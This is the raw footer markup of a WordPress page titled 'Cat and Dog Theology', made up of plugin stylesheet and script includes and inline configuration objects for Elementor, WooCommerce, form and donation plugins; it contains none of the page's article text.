	<style>form.fluent_form_14 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #409EFF; color: #ffffff; }</style><link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://unveilinglory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://unveilinglory.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://unveilinglory.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=5.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://unveilinglory.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://unveilinglory.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=5.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://unveilinglory.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=5.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://unveilinglory.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/css/justifiedGallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://unveilinglory.com/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-elementor-css' href='https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/css/coursector-elementor.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-elementor-responsive-css' href='https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/css/coursector-elementor-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://unveilinglory.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.31' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://unveilinglory.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.9.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/jquery.lazy.js?ver=6.8.3" id="lazy-js"></script>
<script type="text/javascript" id="lazy-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("img.lazy").each(function() {
				var currentImg = jQuery(this);
				
				jQuery(this).Lazy({
					onFinishedAll: function() {
						currentImg.parent("div.post_img_hover").removeClass("lazy");
						currentImg.parent(".tg_gallery_lightbox").parent("div.gallery_grid_item").removeClass("lazy");
						currentImg.parent("div.gallery_grid_item").removeClass("lazy");
			        }
				});
			});
		});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/modulobox.js?ver=6.8.3" id="modulobox-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.14.1" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/unveilinglory.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" async data-noptimize src="https://unveilinglory.com/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.33.2" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.12.0" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"0","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"","redirect_to_checkout":"0","checkout_page":"https:\/\/unveilinglory.com\/checkout\/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":"3219"};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.js?ver=3.6.0" id="edd-ajax-js"></script>
<script type="text/javascript" id="advancetawktocustomise-js-js-extra">
/* <![CDATA[ */
var advancetawktocustomise = {"ajaxurl":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","nonce":"16eef7c09e","tawktocustomise_settings":{"widget_position":"topRight","gradient_left":"#27b469","gradient_right":"#30c651","status":"active"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/customize-tawk-to-widget//assets/js/main.js?ver=1764118725" id="advancetawktocustomise-js-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/tweenmax.min.js?ver=6.8.3" id="tweenmax-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/themes/coursector/js/waypoints.min.js?ver=3.1.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/tilt.jquery.js?ver=6.8.3" id="tilt-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/themes/coursector/js/jquery.stellar.min.js?ver=3.1.3" id="stellar-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/themes/coursector/js/core/custom_plugins.js?ver=3.1.3" id="coursector-custom-plugins-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/themes/coursector/js/core/custom.js?ver=3.1.3" id="coursector-custom-script-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/jquery.sticky-kit.min.js?ver=6.8.3" id="sticky-kit-js"></script>
<script type="text/javascript" id="sticky-kit-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("#page_content_wrapper .sidebar_wrapper").stick_in_parent({ offset_top: 100 });
			//jQuery(".single_course_sidebar").stick_in_parent({ offset_top: 100, parent: "#lp-single-course" });
			
			if(jQuery(window).width() < 768 || is_touch_device())
			{
				jQuery("#page_content_wrapper .sidebar_wrapper").trigger("sticky_kit:detach");
				//jQuery(".single_course_sidebar").trigger("sticky_kit:detach");
			}
		});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/themes/coursector/js/jquery.tooltipster.min.js?ver=3.1.3" id="tooltipster-js"></script>
<script type="text/javascript" id="tooltipster-js-after">
/* <![CDATA[ */
	jQuery(function( $ ) {
		jQuery(".demotip").tooltipster({
			position: "left",
			multiple: true,
			theme: "tooltipster-shadow",
			delay: 0
		});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-8917f4bdb6ac659920cf.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://unveilinglory.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=10.6" id="subscribe-forms-js-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=10.6" id="easy-social-share-buttons-core-js"></script>
<script type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","essb3_nonce":"e7bf52b193","essb3_plugin_url":"https:\/\/unveilinglory.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/unveilinglory.com\/","post_id":"3219"};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js"></script>
<script type="text/javascript" id="wp-consent-api-integration-js-before">
/* <![CDATA[ */
window.wc_order_attribution.params.consentCategory = "marketing";
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=9.9.5" id="wp-consent-api-integration-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/instantio/assets/app/js/gsap.min.js?ver=3.3.21" id="ins-gsap-script-js"></script>
<script type="text/javascript" id="ins-script-js-extra">
/* <![CDATA[ */
var ins_params = {"ins_ajax_nonce":"6b13717f5b","ajax_url":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","cartajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"0f4cae9a4f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/instantio/assets/app/js/instantio-script.js?ver=3.3.21" id="ins-script-js"></script>
<script type="text/javascript" id="ins-script-js-after">
/* <![CDATA[ */
var hide_toggler = false;var auto_open_toggle = true;var cart_fly_anim = false;var cart_fly_icon = `1`;var disable_ajax_add_cart = false;var  noquickview = false;var inslayoutstep = false;
/* ]]> */
</script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","nonce":"67a406e26b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/unveilinglory.com\/cat-and-dog-theology\/","cart_redirectition":"no","cart_page_url":"https:\/\/unveilinglory.com","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"7b188469d1","eael_register_nonce":"e2492c51bf","eael_lostpassword_nonce":"31eafde814","eael_resetpassword_nonce":"a1ef68694c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.21" id="eael-general-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},
"hasCustomBreakpoints":true},"version":"3.32.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/unveilinglory.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/unveilinglory.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3300b5cde6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3219,"title":"Cat%20and%20Dog%20Theology","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="coursector-elementor-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","ajax_nonce":"0fe4ca4d3e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/coursector-elementor.js?ver=6.8.3" id="coursector-elementor-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.31" id="pa-wrapper-link-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"5.0.3","fluentform_version":"5.1.17","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=5.1.17" id="fluent-form-submission-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.9.21" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
